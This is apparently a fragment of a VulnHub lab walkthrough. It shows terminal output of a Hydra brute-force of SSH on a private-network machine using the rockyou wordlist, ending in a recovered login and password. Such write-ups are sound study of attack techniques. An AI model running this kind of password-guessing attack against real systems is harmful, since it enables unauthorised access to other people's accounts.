 ┌──(kali㉿kali)-[~/Desktop/Vulnhub/hackaton]
└─$ hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.233:7223
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-24 18:37:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.233:7223/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 104.67 tries/min, 314 tries in 00:03h, 14344088 to do in 2284:06h, 13 active
[7223][ssh] host: 192.168.1.233   login: test   password: jordan23
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-24 18:41:03